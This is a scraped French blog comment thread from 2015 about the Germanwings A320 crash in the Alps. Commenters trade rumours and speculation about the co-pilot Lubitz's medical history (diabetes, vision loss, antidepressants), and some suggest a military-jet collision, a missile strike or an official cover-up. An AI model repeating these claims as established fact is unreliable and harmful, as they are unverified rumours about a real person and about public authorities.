            <img alt='' src='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Eric</cite>

            <a class="comment-link" href="#comment-1987">
                <time pubdate="1427554651">
                    March 28, 2015                    At                    14:57</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Déjà expliqué: On rappelle que le barrage de Serre-Ponçon est conçu pour résister à un séisme de magnitude 7; c’est un barrage masse et non un barrage-voûte il est conçu avec une “âme” en béton entourée de tonnes de gravas et remblais. L’avion n’aurait pas fait grand chose.</p>
        </div>

        <div class="comment-meta" id="comment-1987">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1987#respond" data-commentid="1987" data-postid="778" data-belowelement="comment-1987" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1988">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1988">
                <time pubdate="1427555246">
                    March 28, 2015                    At                    15:07</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Oui spéculons…l’absence du FDR le permet encore.<br />
Après tout et pour l’instant, Lubitz n’est que le présumé auteur du crash même si la probabilité que ce soit lui est assez forte, il restera toujours un doute tant que le FDR ne confirmera pas la préméditation de Lubitz dans sa séquence d’actions présumées issues de l’analyse du CVR.</p>
<p>Une source militaire française proche de l’enquête du parquet Allemand confirme que l’état psychologique de Lubitz est une piste sérieuse mais qu’ils ne travaillaient pas uniquement sur cette dernière.<br />
Preuve qu’il y a une volonté de dissiper quelques doutes, en tous les cas, ils ne font pas l’erreur de tout focaliser uniquement sur sa maladie mentale.</p>
<p>Il est intéressant de noter qu’un vendeur de pizza Iranien, dont Lubitz était un client régulier et quasi hebdomadaire, confirme un changement récent dans les habitudes de son client, puisqu’il déclare que Lubitz n’était plus venu lui prendre une pizza depuis au moins 1 mois.<br />
1 mois, ca nous ramène peu ou prou à fin février, or d’après ce que l’on sait par la presse, Lubitz s’était présenté à l’hôpital de Düsseldorf le 10 mars pour un diagnostique (on ne sait toujours pas de quoi) et que ses arrêts de travail obtenus par la suite (par probalement un neuro-psychiatre privé) datent du 16 au 29 mars.</p>
<p>Ca veut dire donc qu’on ne peut pas automatiquement lier son changement d’habitude avec son problème de santé, cela laisse la place en tous les cas à d’autres hypothèses, comme par exemple une nouvelle rencontre qui aurait eu une influence décisive sur Lubitz auquel cas la piste d’une emprise extérieure sur Lubitz ne doit pas être oblitérée définitivement.</p>
<p>A contrario, si lien il devait y avoir, alors un changement d’habitude alimentaire en l’espèce imposé par une maladie récemment déclarée (diabète par exemple) qui n’aurait rien à voir avec sa dépression, ce qui laisserait la porte ouverte à la théorie du malaise dans le cockpit.</p>
        </div>

        <div class="comment-meta" id="comment-1988">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1988#respond" data-commentid="1988" data-postid="778" data-belowelement="comment-1988" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1989">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1989">
                <time pubdate="1427558608">
                    March 28, 2015                    At                    16:03</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Selon le NY times : &#8220;Le copilote de l&#8217;A320, n&#8217;aurait pas été en capacité de piloter un appareil au vu de défaillances visuelles. Il aurait également suivi un traitement compromettant sa capacité à piloter un appareil. Le quotidien américain tiendrait cette information de deux sources proches de l&#8217;enquête. &#8221;</p>
<p>Diabète&#8230;Vue&#8230; Ca ouvre peut être de nouvelles perspectives&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1989">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1989#respond" data-commentid="1989" data-postid="778" data-belowelement="comment-1989" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1990">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b619f83dea4b66ae47f20037a6e70dc251c6dcb95d9c9196be5a945d719e11?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jai</cite>

            <a class="comment-link" href="#comment-1990">
                <time pubdate="1427561839">
                    March 28, 2015                    At                    16:57</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Diabète&#8230;ou entreprise terroriste en vue de plonger l&#8217;avion sur une ville&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1990">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1990#respond" data-commentid="1990" data-postid="778" data-belowelement="comment-1990" data-respondelement="respond" data-replyto="Reply to Jai" aria-label="Reply to Jai">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1991">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1991">
                <time pubdate="1427563371">
                    March 28, 2015                    At                    17:22</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Mine de rien, cette dernière révélation est importante, problème de vue à cause d&#8217;une pathologie ou conséquence de son traitement pour dépression?<br />
Dans le premier cas, on pense bien entendu au diabète, dans le second, des prises massives d&#8217;anti dépresseurs peuvent altérer la vue, donc dans les deux cas, il existe une possibilité d&#8217;un malaise dans le cockpit.</p>
<p>Lubitz a donc caché surtout ses problèmes de vue qui signaient de facto, la fin de sa carrière en tant que pilote.</p>
<p>Il convient alors de déterminer pour quel diagnostique Lubitz a consulté à l&#8217;hôpital de Düsseldorf, or ce dernier se retranche pour l&#8217;instant derrière le secret médical.</p>
        </div>

        <div class="comment-meta" id="comment-1991">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1991#respond" data-commentid="1991" data-postid="778" data-belowelement="comment-1991" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1997">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1997">
                <time pubdate="1427641834">
                    March 29, 2015                    At                    15:10</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Selon certaines rumeurs, à confirmer, Lubitz souffrait d&#8217;un décollement de la rétine au point de lui avoir fait perdre 30% de vision.<br />
Pour info, le décollement de rétine peut avoir plusieurs origines :</p>
<p>&#8211; Héréditaires.<br />
&#8211; Forte myopie.<br />
&#8211; Choc oculaire.<br />
&#8211; Tumeurs, Inflammations graves ou complications du diabète sucré. </p>
<p>Il est urgent de savoir pour quel diagnostique Lubitz a consulté à l&#8217;hôpital de Düsseldorf.</p>
        </div>

        <div class="comment-meta" id="comment-1997">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1997#respond" data-commentid="1997" data-postid="778" data-belowelement="comment-1997" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2015">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-2015">
                <time pubdate="1427781673">
                    March 31, 2015                    At                    06:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>On connait maintenant la liste des médicaments retrouvés chez Lubitz.<br />
Ce sont, pour la plupart, des inhibiteurs de serotonine de la classe anti dépresseurs (ISRS).</p>
<p>Avec les dernières infos, à savoir le décollement de la rétine, perte de vision, on peut envisager tout à fait sérieusement que Lubitz ait été frappé de neuropathie diabétique mais seule une enquête approfondie du coté de l’hôpital de Düsseldorf pourra valider ou non cette thèse.</p>
        </div>

        <div class="comment-meta" id="comment-2015">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2015#respond" data-commentid="2015" data-postid="778" data-belowelement="comment-2015" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2016">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-2016">
                <time pubdate="1427793258">
                    March 31, 2015                    At                    09:14</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Si on ne retrouve pas le FDR, on se saura jamais si Lubitz a effectué les manœuvres que l&#8217;interprétation du CVR lui prêtent.</p>
<p>En tout état de cause, cette affaire pourrait déboucher sur le procès du secret médical, sur le suivi médical des pilotes au sein des cies et sur les effets secondaires d&#8217;un anti dépresseur comme l&#8217;olanzapine, ce denier ayant déjà provoqué de nombreux procès aux US sur ses conséquences métaboliques que le labo aurait sous estimées.</p>
<p>Cette triste affaire va bien au delà de Lubitz.</p>
        </div>

        <div class="comment-meta" id="comment-2016">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2016#respond" data-commentid="2016" data-postid="778" data-belowelement="comment-2016" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2022">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jacks</cite>

            <a class="comment-link" href="#comment-2022">
                <time pubdate="1427813446">
                    March 31, 2015                    At                    14:50</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le FDR se trouvant à l&#8217;arrière de l&#8217;appareil es ce qu&#8217;il n&#8217;aurait pas pu être pulvérisé par le mirage juste avant qu&#8217;il ne touche le sol?(en même temps que l&#8217;avion bien sûr&#8230;)</p>
        </div>

        <div class="comment-meta" id="comment-2022">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2022#respond" data-commentid="2022" data-postid="778" data-belowelement="comment-2022" data-respondelement="respond" data-replyto="Reply to jacks" aria-label="Reply to jacks">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2023">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/2880fafd167b1c12099158472da52c3d18879de3a4701b1936bf0b19f5c7275c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2880fafd167b1c12099158472da52c3d18879de3a4701b1936bf0b19f5c7275c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>simon</cite>

            <a class="comment-link" href="#comment-2023">
                <time pubdate="1427825975">
                    March 31, 2015                    At                    18:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Lufthansa vient de reconnaitre qu&#8217;elle savait pour la dépression de Lubitz  ! On se moque du monde !!!!!</p>
        </div>

        <div class="comment-meta" id="comment-2023">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2023#respond" data-commentid="2023" data-postid="778" data-belowelement="comment-2023" data-respondelement="respond" data-replyto="Reply to simon" aria-label="Reply to simon">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2029">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-2029">
                <time pubdate="1427867877">
                    April 1, 2015                    At                    05:57</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>simon, ca ne change pas grand chose d&#8217;un point de vue état général de Lubitz lorsqu&#8217;il était aux commandes, 2009 ce n&#8217;est pas 2015.<br />
Si Lufthansa était au courant pour 2009 en revanche, elle ne semble pas être au courant pour 2015 et n&#8217;a pas infirmé à ma connaissance que Lubitz avait passé des tests concluants depuis qu&#8217;il travaillait pour la cie.</p>
        </div>

        <div class="comment-meta" id="comment-2029">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2029#respond" data-commentid="2029" data-postid="778" data-belowelement="comment-2029" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2030">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f3ff8d6917cabcbf9477da58b67916082ec3d1f0217a72d13d00d91477a462ca?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3ff8d6917cabcbf9477da58b67916082ec3d1f0217a72d13d00d91477a462ca?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JiBé</cite>

            <a class="comment-link" href="#comment-2030">
                <time pubdate="1427879571">
                    April 1, 2015                    At                    09:12</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je vis à vingt kilomètres du site du crash et je peux témoigner de ce que dans les conversations, personne ici n&#8217;ajoute foi à la version officielle. Il est vrai que le gouvernement français ne s&#8217;est jamais vraiment illustré par son esprit de transparence : le crash de la Caravelle Ajaccio-Nice en 1968 (affaire jamais élucidée), l&#8217;interminable procès du mont Sainte-Odile, le flou maintenu par les autorités autour des raisons du crash du Concorde à Gonesse en 2000, les lenteurs de la justice dans l&#8217;affaire du Rio-Paris en 2009 constituent des précédents inclinant au doute. </p>
<p>On remarquera que le supposé coupable &#8220;dépressif bipolaire&#8221; pratiquait assidument la course à pied et prenait part à des compétitions, qu&#8217;il avait été certifié par une prestigieuse instance américaine, et que le témoignage &#8220;à charge&#8221; d&#8217;une prétendue ex-petite amie semble un peu trop orienté pour être crédible. Les rumeurs les plus folles se conjuguent depuis quelques jours à propos du dénommé Lubitz, notamment par la presse allemande, comme pour en faire le &#8220;coupable idéal&#8221;. On remarquera par ailleurs le flou  maintenu quant à l&#8217;identité du pilote. </p>
<p>Je voudrais préciser ici que la région de Digne est fréquemment survolée par des avions de chasse se livrant, notamment au-dessus de zones habitées, à des acrobaties inquiétantes. Nous avons constaté le survol à deux reprises, l&#8217;an dernier et cette année, de V22 Osprey en livrée grise de l&#8217;armée américaine. A noter aussi, voici trois ans sur Mézel, commune rurale voisine de Digne, un survol d&#8217;hélicoptère peint en noir (probablement un Agusta-Bell) et dépourvu d&#8217;immatriculation, se livrant là encore à des figures acrobatiques à faible alitude au-dessus de zones habitées. Notre département des Alpes de Haute-Provence, dans son périmètre montagneux, est donc familier de survols militaires que l&#8217;on qualifiera d&#8217;anarchiques, et la présence de nombreux planeurs, ULM et autres parapentes laissait à craindre depuis longtemps l&#8217;éventualité d&#8217;une collision, y compris avec un appareil civil.  </p>
<p>Petite précision : depuis le crash, on n&#8217;a plus observé de survol de chasseurs au-dessus de Digne. </p>
<p>Vous comprendrez qu&#8217;ici, l&#8217;éventualité n&#8217;a pas tardé à se faire rumeur, certains allant même jusqu&#8217;à envisager un tir de missile et voyant dans la  hâte du procureur marseillais à communiquer, autour du contenu de la première boîte noire, ce qui ressemble au canevas d&#8217;un scénario rocambolesque, le souci de camoufler l&#8217;inacceptable.  </p>
<p>On aura noté encore, aussitôt après le crash, l&#8217;imprécision des autorités, relayée par les médias, quant au lieu de l&#8217;impact : on a parlé de Méolans-Revel dans la vallée de l&#8217;Ubaye, on a évoqué la chute d&#8217;un morceau de fuselage aux alentours de Barcelonnette -on n&#8217;en a plus parlé ensuite-, il a été question des limites du domaine skiable d&#8217;Allos puis du village de Prads-Haute-Bléone &#8211; les alentours du Vernet puis de Seyne-les-Alpes ne sont venus qu&#8217;ensuite. </p>
<p>Méolans-Revel, Barcelonnette, Allos, Prads-Haute-Bléone, le Vernet et Seyne-les-Alpes sont des communes relativement éloignées les unes des autres. Il n&#8217;est qu&#8217;à consulter une carte pour vérifier que cela recouvre un très vaste périmètre. Or, il semble que l&#8217;A320 n&#8217;ait pas dévié de son plan de vol. Pourquoi alors cette imprécision au moment où hélicos et véhicules de secours étaient en train d&#8217;affluer sur le site du crash, comme en témoignait l&#8217;affolement à Digne même ? </p>
<p>A l&#8217;heure actuelle, des engins de chantier sont en action autour du périmètre du crash pour, nous dit-on, creuser des pistes qui permettront d&#8217;évacuer les débris. Les habitants du Vernet craignent, par la suite, l&#8217;inévitable venue de curieux. En attendant, on n&#8217;a toujours pas retrouvé la seconde boîte noire. </p>
<p>La mémoire des 150 victimes de cette catastrophe appelle le respect de chacun, et particulièrement des autorités. Hélas, les enjeux financiers et de pouvoir laissent à penser que, comme pour les affaires précitées, ce sera l&#8217;enfumage qui prévaudra.</p>
        </div>

        <div class="comment-meta" id="comment-2030">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2030#respond" data-commentid="2030" data-postid="778" data-belowelement="comment-2030" data-respondelement="respond" data-replyto="Reply to JiBé" aria-label="Reply to JiBé">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2031">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>joni</cite>

            <a class="comment-link" href="#comment-2031">
                <time pubdate="1427883484">
                    April 1, 2015                    At                    10:18</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Effectivement,<br />
Ca commence à faire long, pour retrouver la seconde boite noire !&#8230;<br />
Elle n&#8217;est pas perdue au fond de l’océan indien, et on était en droit d&#8217;espérer,<br />
une découverte plus rapide sur une zone de seulement 4 hectares.<br />
Curieux aussi que les médias ne s&#8217;intéressent plus que très peu à ce sujet.<br />
notamment la recherche de la seconde boite noire<br />
Bizarre bizarre !&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-2031">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2031#respond" data-commentid="2031" data-postid="778" data-belowelement="comment-2031" data-respondelement="respond" data-replyto="Reply to joni" aria-label="Reply to joni">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2035">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jacks</cite>

            <a class="comment-link" href="#comment-2035">
                <time pubdate="1427891217">
                    April 1, 2015                    At                    12:26</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>D&#8217;où ma question : une boîte noire peut elle se volatiser ?<br />
Sachant qu&#8217;elle est normalement conçue pour résister à certains chocs et autres contraintes ( feu, immersion&#8230;)</p>
        </div>

        <div class="comment-meta" id="comment-2035">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2035#respond" data-commentid="2035" data-postid="778" data-belowelement="comment-2035" data-respondelement="respond" data-replyto="Reply to jacks" aria-label="Reply to jacks">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2038">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/098f7ba834aa5aebd44fa61ceb92d1adbb07c5eb017130c8fda121470a87835e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/098f7ba834aa5aebd44fa61ceb92d1adbb07c5eb017130c8fda121470a87835e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>yann</cite>

            <a class="comment-link" href="#comment-2038">
                <time pubdate="1427902072">
                    April 1, 2015                    At                    15:27</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Sur les dernières secondes de vol, et le site de recherche&#8230;.</p>
<p>Plusieurs sources mentionnent maintenant un premier &#8220;choc&#8221; avec une montagne, puis le crash.<br />
Paris match ce matin, ainsi que Bild qui auraient eu accès à une vidéo tournée dans l&#8217;avion évoquent cette information.<br />
Il me semble également que le procureur de Marseille avait mentionné cette séquence, choc, hurlement des pax, crash, silence lorsqu&#8217;il retranscrivait une partie de l&#8217;enregistrement du CVR.<br />
Cette info, si elle est véridique doit se matérialiser très aisément sur place ?<br />
Qu&#8217;en est il ?<br />
Quelqu&#8217;un a t il vu, lu, constaté des arbres, le relief abîmé, des recherches sur une autre zone en &#8220;amont&#8221; du plan de descente ?<br />
10 secondes c&#8217;est plus de 2 km&#8230;<br />
Les chercheurs sont ils tous sur la zone du crash, ou existe il une autre zone de recherche ?<br />
Je ne suis pas (du tout) dans la logique de la théorie du complot, mais simplement à la recherche de quelques précisions sur la (les?) zone(s) d&#8217;impact. Et donc les dernières secondes de vols de cette machine, sous contrôle, ou non&#8230;</p>
<p>Merci et bravo pour la qualité des échanges ici. Rare&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-2038">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2038#respond" data-commentid="2038" data-postid="778" data-belowelement="comment-2038" data-respondelement="respond" data-replyto="Reply to yann" aria-label="Reply to yann">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2045">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jacks</cite>

            <a class="comment-link" href="#comment-2045">
                <time pubdate="1427952607">
                    April 2, 2015                    At                    05:30</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Pareil je ne suis pas pour la théorie du complot mais beaucoup de choses encore à expliquer en espérant que cette deuxième boîte noire soit retrouvée&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-2045">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2045#respond" data-commentid="2045" data-postid="778" data-belowelement="comment-2045" data-respondelement="respond" data-replyto="Reply to jacks" aria-label="Reply to jacks">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2048">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f3ff8d6917cabcbf9477da58b67916082ec3d1f0217a72d13d00d91477a462ca?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3ff8d6917cabcbf9477da58b67916082ec3d1f0217a72d13d00d91477a462ca?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JiBé</cite>

            <a class="comment-link" href="#comment-2048">
                <time pubdate="1427962108">
                    April 2, 2015                    At                    08:08</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je ne suis pas non plus un adepte de la théorie du complot, mais je constate comme tout un chacun ce qu&#8217;il en a été de l&#8217;attitude des autorités et des institutions, en France comme ailleurs, lors de précédentes affaires de crashes aux scénarios douteux.  </p>
<p>Dans celle qui nous intéresse, chaque jour apporte son lot d&#8217;éléments sujets à caution. A mesure que le temps passe, on a vraiment l&#8217;impression qu&#8217;il s&#8217;agit pour les autorités d&#8217;occulter <i>quelque chose de gênant</i><i>. </p>
<p>Aux dires d&#8217;un proche de ma belle-famille, qui fait partie des sauveteurs et qui se trouve sur le terrain, la récupération des corps est une besogne épouvantable : ils sont littéralement en bouillie, réduits à des lambeaux de chair, les os sont broyés. </p>
<p>Je ne sais pas quel type d&#8217;impact peut provoquer pareille destruction. Ce que je connais par contre c&#8217;est la nature du terrain où s&#8217;est produit l&#8217;impact : un terrain mou d&#8217;ardoise très friable, voire spongieux lorsqu&#8217;il a plu, parsemé de strates d&#8217;une roche plus dure quoique friable : ce sont les </i><i>robines</i><i>, relief très répandu dans cette région. Donc, ni du granit ni un calcaire très dur.</i></p>
        </div>

        <div class="comment-meta" id="comment-2048">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2048#respond" data-commentid="2048" data-postid="778" data-belowelement="comment-2048" data-respondelement="respond" data-replyto="Reply to JiBé" aria-label="Reply to JiBé">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-2050">
    <article>
        <footer>
